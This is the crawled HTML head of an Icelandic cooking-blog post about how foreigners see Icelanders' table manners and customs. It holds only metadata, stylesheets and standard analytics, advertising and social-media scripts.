

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/
body_size: 36706
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Borðsiðir og aðrir siðir Íslendinga í augum útlendinga - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Borðsiðir og aðrir siðir Íslendinga í augum útlendinga - Albert eldar" />
	<meta property="og:description" content="Borðsiðir og aðrir siðir Íslendinga í augum útlendinga. Spjallaði á léttum nótum um borðsiði okkar og aðra siði í augum útlendinga við heiðurspiltana Gulla Helga og Heimi Karls á Bylgjunni í morgun. Fleira bar á góma eins og kurteisi, kornflexkökur og eggjahvítukökur sem þeir gúffa í sig í lok viðtalsins. Hér er viðtalið" />
	<meta property="og:url" content="https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2016-12-12T10:29:46+00:00" />
	<meta property="article:modified_time" content="2019-04-03T19:18:58+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?fit=1280%2C874&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="874" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#article","isPartOf":{"@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Borðsiðir og aðrir siðir Íslendinga í augum útlendinga","datePublished":"2016-12-12T10:29:46+00:00","dateModified":"2019-04-03T19:18:58+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/"},"wordCount":207,"commentCount":0,"image":{"@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?fit=1280%2C874&ssl=1","articleSection":["Borðsiðir","Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/","url":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/","name":"Borðsiðir og aðrir siðir Íslendinga í augum útlendinga - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#primaryimage"},"image":{"@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?fit=1280%2C874&ssl=1","datePublished":"2016-12-12T10:29:46+00:00","dateModified":"2019-04-03T19:18:58+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?fit=1280%2C874&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/12/IMG_8538-1.jpg?fit=1280%2C874&ssl=1","width":1280,"height":874},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2016/12/12/bordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Borðsiðir og aðrir siðir Íslendinga í augum útlendinga"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/13282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2016%2F12%2F12%2Fbordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2016%2F12%2F12%2Fbordsidir-og-adrir-sidir-islendinga-i-augum-utlendinga%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
